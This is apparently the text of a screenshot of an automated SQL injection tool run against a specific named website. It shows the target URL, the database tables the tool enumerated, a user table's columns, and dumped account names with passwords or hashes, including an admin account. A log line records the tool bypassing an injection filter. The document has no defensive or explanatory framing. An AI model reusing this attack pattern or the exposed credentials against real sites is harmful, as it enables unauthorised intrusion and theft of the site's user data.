 avij
Target: http://www.ynrjnk.com/thi_details.php?id=110
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
runjie
aboutme
attractions
diaocha
guahao
jianli
link
liuyan
setting
user
id
username
password
wuxian
username password
22222222222
lmadmin 2c367864325d3fc5bbf68c8ff2...
peterliming 1111111111111
111111111
222
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=222
Turning on 'bypass illegal union' and retrying!
Data Found: username=
Data Found: password=
Data Found: username=
Data Found: password=